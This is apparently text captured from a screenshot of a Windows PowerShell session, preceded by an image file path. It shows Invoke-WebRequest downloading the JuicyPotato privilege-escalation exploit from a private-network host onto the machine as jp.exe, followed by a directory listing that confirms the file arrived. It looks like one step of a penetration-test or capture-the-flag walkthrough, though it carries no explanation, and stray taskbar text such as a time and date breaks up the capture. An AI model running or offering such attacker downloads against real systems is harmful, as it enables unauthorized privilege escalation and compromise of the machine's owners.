 PS C:\temp> Invoke-WebRequest http://10.8.57.246/JuicyPotato.exe -OutFile jp.exe
PS C:\temp> dir
Directory: C:\temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         2/1/2023   7:21 AM                Microsoft
-a----         2/1/2023   7:22 AM         347648 jp.exe
ESP
7:24 AM
2/1/2023
PS C:\temp>